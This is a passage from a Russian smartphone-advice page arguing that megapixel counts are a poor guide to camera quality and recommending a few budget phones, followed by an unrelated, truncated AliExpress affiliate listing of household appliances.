<p>Если с памятью смартфона все довольно просто (больше – лучше), то с камерами не все так однозначно. До сих пор многие производители в приоритет ставят число мегапикселей, устанавливая в свои устройства устаревшие модули со слабой светосилой. На эти же мегапиксели упор делают продавцы-консультанты, всячески нахваливая зачастую посредственную камеру.</p>
<p>Если вы взгляните на флагманские смартфоны, к примеру, от Apple или Samsung, то напротив характеристик камер увидите не такие уж громадные цифры. При этом снимки они делают значительно лучше всех бюджетных девайсов, у которых заявляются 13 Мп, 16 Мп.</p>
<h6>Телефон не для фотографии</h6>
<p>Далеко не каждому нужна качественная камера в смартфоне. Многим гораздо выгоднее купить хорошую зеркалку, которая по всем параметрами превзойдет камеру телефона. В таком случае на количество мегапикселей, наличие стабилизации и ручных настроек можно и вовсе не обращать внимания.</p>
<p>Даже в самых дешевых смартфонах присутствует сегодня как минимум две камеры, позволяющие и документ при необходимости сфотографировать, и в скайпе пообщаться.</p>
<p><em>Рекомендуем к рассмотрению:</em></p>
<ul>
<li>Leagoo M8. Ультрабюджетник, который удивляет качеством съемки, учитывая стоимость.</li>
<li>Honor 5A. При низкой цене демонстрирует качество фото, превосходящее большинство конкурентов.</li>
<li>Xiaomi Mi4c. Отличный вариант, кому нужен производительный смартфон с хорошей камерой.</li>
</ul>
<div class="col-md-12" style="margin-bottom: 15px;"><span class="zag-offer">Где купить дешево?</span></div>
<div class="text-muted col-12 mb-4 mt-3"> Результаты поиска по запросу <span class="badge badge-light border"></span>: </div><div class="row"><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sb4ea578329b741058eaec181abf3abbcy.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sb4ea578329b741058eaec181abf3abbcy.jpg"/></noscript><div class="title-af text-muted mt-2">CX first-class energy efficiency gas...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">190390.81 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S173b8ed6009644a18d18d534648e66bei.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S173b8ed6009644a18d18d534648e66bei.jpg"/></noscript><div class="title-af text-muted mt-2">ZC Commercial High Temperature Disinfection...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">251361.06 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S4d5573799f7d45b7a3453c732876a8220.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S4d5573799f7d45b7a3453c732876a8220.jpg"/></noscript><div class="title-af text-muted mt-2">ZYY vertical small ice cream...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">112346.06 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sd8648facbfb64fa6bb624f1e5f2ce24dI.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sd8648facbfb64fa6bb624f1e5f2ce24dI.jpg"/></noscript><div class="title-af text-muted mt-2">LXC boss dishwasher household automatic...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1554735.82 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Se7b9b018ae08475c83a32f7d23f09b02A.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Se7b9b018ae08475c83a32f7d23f09b02A.jpg"/></noscript><div class="title-af text-muted mt-2">LXC water heater electric storage...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">116829.02 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S1b0d9da9f1bc4fe29191e8ec090ccbcef.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S1b0d9da9f1bc4fe29191e8ec090ccbcef.jpg"/></noscript><div class="title-af text-muted mt-2">ZML water heater electric household...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">154365.63 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sfeb4ac683c2c43dda7d92051e2e4e2747.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sfeb4ac683c2c43dda7d92051e2e4e2747.jpg"/></noscript><div class="title-af text-muted mt-2">2Pcs/set 590mm LED Backlight Strip...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">4262.28 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sc4b456214bba4ae9aa3d92bebd2d4604d.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sc4b456214bba4ae9aa3d92bebd2d4604d.jpg"/></noscript><div class="title-af text-muted mt-2">Quad zone 600L 135/216 bottles-cans...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2273255.12 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sdf2297a5c5644fc2911372ac4ef48e90W.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sdf2297a5c5644fc2911372ac4ef48e90W.jpg"/></noscript><div class="title-af text-muted mt-2">ZC embedded dishwasher VP10 household...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1498273.78 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S76698d941e034f0d821394eef98521067.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S76698d941e034f0d821394eef98521067.jpg"/></noscript><div class="title-af text-muted mt-2">ZC air curtain machine, industrial...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">285546.23 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S737a3532df5948fe8d0d137a79dc893eS.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S737a3532df5948fe8d0d137a79dc893eS.jpg"/></noscript><div class="title-af text-muted mt-2">ZK Small Ice Cream Display...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">138225.8 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S95295275e4684d30a52560b40f483ca2z.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S95295275e4684d30a52560b40f483ca2z.jpg"/></noscript><div class="title-af text-muted mt-2">Stylish Aromatherapy Gift Set Ultrasonic...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">970.55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S166fe94071ea42ef9ff8101d4a6439d6L.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S166fe94071ea42ef9ff8101d4a6439d6L.jpg"/></noscript><div class="title-af text-muted mt-2">For Iron and Scale Removal,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2007431.04 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sc8ee868b30bd4d2ba0fa1f644a6deb5fe.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sc8ee868b30bd4d2ba0fa1f644a6deb5fe.jpg"/></noscript><div class="title-af text-muted mt-2">Schwarzwald Equipped With Double Air...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">181062.99 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S8a6366d83c8e46078cc6386f7c643e78p.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S8a6366d83c8e46078cc6386f7c643e78p.jpg"/></noscript><div class="title-af text-muted mt-2">ZK freezer double temperature double...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">219151.23 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S1021a27dc6b24a3cb49c13b6f2bf58fdq.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S1021a27dc6b24a3cb49c13b6f2bf58fdq.jpg"/></noscript><div class="title-af text-muted mt-2">ZYY gas water heater natural...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">173077.7 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sd284a6154f18471c8ba1dafa8a70b3bft.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sd284a6154f18471c8ba1dafa8a70b3bft.jpg"/></noscript><div class="title-af text-muted mt-2">ZML multi-door four-door embedded large-capacity...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">455202.63 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Scd7e4be9c6b34ca1af0eebcdb8ee6acdS.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Scd7e4be9c6b34ca1af0eebcdb8ee6acdS.jpg"/></noscript><div class="title-af text-muted mt-2">YJQ 70 liters single refrigerated...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">124985.42 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sa984ec5627244350b3dd6dfa538bbe78z.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sa984ec5627244350b3dd6dfa538bbe78z.jpg"/></noscript><div class="title-af text-muted mt-2">HTT Oaks 8/10kg washing machine...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">94751.31 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sfe244bcf96084509bf57e8dc36ffeb7d4.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sfe244bcf96084509bf57e8dc36ffeb7d4.jpg"/></noscript><div class="title-af text-muted mt-2">YJQ X739A range hood household...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">246484.86 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sc19cd3997dd84ec7ad59b6e6e2666893Q.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sc19cd3997dd84ec7ad59b6e6e2666893Q.jpg"/></noscript><div class="title-af text-muted mt-2">LXC energy-saving rental room dormitory...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">129969.56 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S2a245d36e8b74ca3b14ccc2d1e816df3V.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S2a245d36e8b74ca3b14ccc2d1e816df3V.jpg"/></noscript><div class="title-af text-muted mt-2">LH three-door household small energy-saving...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">187621 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S660fd2976b924bec98a9ecf81b88be0bk.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S660fd2976b924bec98a9ecf81b88be0bk.jpg"/></noscript><div class="title-af text-muted mt-2">Drug cabinet pharmacy display refrigerator...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1208633.06 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S20a0549874914f5f9ce0066fc5eb6f202.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S20a0549874914f5f9ce0066fc5eb6f202.jpg"/></noscript><div class="title-af text-muted mt-2">70L Red Wine Thermostat Wine...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">163708.89 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S7b261908548346fb91fcf41e6fd26642I.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S7b261908548346fb91fcf41e6fd26642I.jpg"/></noscript><div class="title-af text-muted mt-2">CX household electric water heater...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">354441.88 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sd1f9abfd870f4690898248df455862d4b.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sd1f9abfd870f4690898248df455862d4b.jpg"/></noscript><div class="title-af text-muted mt-2">HXL range hood large suction...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">123739.71 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Se0a3fedab4c14969849219b37c9474f4Y.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Se0a3fedab4c14969849219b37c9474f4Y.jpg"/></noscript><div class="title-af text-muted mt-2">ZML electric water heater household...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">164528.58 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S5deb61c9ac76423b8a65251165045209f.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S5deb61c9ac76423b8a65251165045209f.jpg"/></noscript><div class="title-af text-muted mt-2">ZYY electric water heater flat...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">381521.22 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S2d6ed02b04314289b885760da00b05e5N.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S2d6ed02b04314289b885760da00b05e5N.jpg"/></noscript><div class="title-af text-muted mt-2">Send two bottles of essential...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">726.9 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sfe196834a77a47fa9dba58f54964ff8bs.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sfe196834a77a47fa9dba58f54964ff8bs.jpg"/></noscript><div class="title-af text-muted mt-2">RV Interior Accessories Wholesale RV...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">196979.69 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sdf58a4ccdf694676b2d7be3c297c5835z.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sdf58a4ccdf694676b2d7be3c297c5835z.jpg"/></noscript><div class="title-af text-muted mt-2">CX mini pulsator 5kg direct...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">317878.76 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/S3a73f37e9b5e4c5f9197b6d3934106679.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/S3a73f37e9b5e4c5f9197b6d3934106679.jpg"/></noscript><div class="title-af text-muted mt-2">Luxury Stainless Steel Constant Temperature...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">693559.3 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=82012&goto=https%3A%2F%2Fs.click.aliexpress.com%2Fs%[base64]"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://ae-pic-a1.aliexpress-media.com/kf/Sfd86c0fb741a4d54bf9c8c140cd5e815Q.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://ae-pic-a1.aliexpress-media.com/kf/Sfd86c0fb741a4d54bf9c8c140cd5e815Q.jpg"/></noscript><div class="title-af text-muted mt-2">CX embedded in 